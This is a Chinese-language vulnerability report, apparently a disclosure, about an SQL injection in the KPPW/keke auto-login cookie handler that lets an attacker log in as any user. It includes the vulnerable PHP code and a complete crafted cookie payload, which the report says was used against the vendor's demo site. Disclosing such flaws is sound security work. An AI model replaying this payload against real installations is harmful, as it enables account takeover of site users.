### 简要描述:
只需要用户名和用户id即可实现任意用户登录
### 详细说明:
问题出在 lib/inc/keke_core_class.php function init_user() 第981行
```
elseif ($_COOKIE ['keke_auto_login']) {
$loginInfo = unserialize ( $_COOKIE ['keke_auto_login'] );
$pwdInfo = explode ( '|', base64_decode ( $loginInfo [2] ) );
$uInfo = kekezu::get_table_data ( '*', 'witkey_space', " username='$pwdInfo[2]' and password = '$pwdInfo[1]'", '', '' );
if ($uInfo [0] ['uid'] == $pwdInfo [0]) {
$_SESSION ['uid'] = $uInfo [0] ['uid'];
$_SESSION ['username'] = $uInfo [0] ['username'];
$this->_uid = $_SESSION ['uid'];
$this->_username = $uInfo [0] ['username'];
}
}
```
$uInfo = kekezu::get_table_data ( '*', 'witkey_space', " username='$pwdInfo[2]' and password = '$pwdInfo[1]'", '', '' );
此处两个变量都来自$pwdInfo
$pwdInfo = explode ( '|', base64_decode ( $loginInfo [2] ) );
继续跟进
$loginInfo = unserialize ( $_COOKIE ['keke_auto_login'] );
全程无安全处理,现在来看看$_COOKIE['keke_auto_login']的格式
正常情况下在登录处勾选记住我


即autoLogin=1
就会生成$_COOKIE['keke_auto_login'],格式如下:

```
keke_auto_login=a%3A3%3A%7Bi%3A0%3Bs%3A4%3A%22MTA%3D%22%3Bi%3A1%3Bs%3A8%3A%22cXdlcnR5%22%3Bi%3A2%3Bs%3A56%3A%22MTB8ZDg1NzhlZGY4NDU4Y2UwNmZiYzViYjc2YTU4YzVjYTR8cXdlcnR5%22%3B%7D
unserialize后为
array (size=3)
0 => string 'MTA=' (length=4)
1 => string 'cXdlcnR5' (length=8)
2 => string 'MTB8ZDg1NzhlZGY4NDU4Y2UwNmZiYzViYjc2YTU4YzVjYTR8cXdlcnR5' (length=56)
将MTB8ZDg1NzhlZGY4NDU4Y2UwNmZiYzViYjc2YTU4YzVjYTR8cXdlcnR5进行base64解码得
10|d8578edf8458ce06fbc5bb76a58c5ca4|qwerty
即uid,md5后的password,用户名
此处并没有做任何判断
拿官网demo演示
首先如上取字符串,替换id,和用户名
1|d8578edf8458ce06fbc5bb76a58c5ca4|admin' and 1=1 or '1'='1
base64编码
MXxkODU3OGVkZjg0NThjZTA2ZmJjNWJiNzZhNThjNWNhNHxhZG1pbicgYW5kIDE9MSBvciAnMSc9JzE=
再填充进序列化后的数组
array (size=3)
0 => string 'MTA=' (length=4)
1 => string 'cXdlcnR5' (length=8)
2 => string 'MXxkODU3OGVkZjg0NThjZTA2ZmJjNWJiNzZhNThjNWNhNHxhZG1pbicgYW5kIDE9MSBvciAnMSc9JzE=’ (length=80)
进行url编码后得
keke_auto_login=a%3A3%3A%7Bi%3A0%3Bs%3A4%3A%22MTA%3D%22%3Bi%3A1%3Bs%3A8%3A%22cXdlcnR5%22%3Bi%3A2%3Bs%3A80%3A%22MXxkODU3OGVkZjg0NThjZTA2ZmJjNWJiNzZhNThjNWNhNHxhZG1pbicgYW5kIDE9MSBvciAnMSc9JzE=%22%3B%7D
将其加入cookies直接请求http://demo.kppw.cn/index.php?do=login
```


### 漏洞证明:
如上。。。。


暂无评论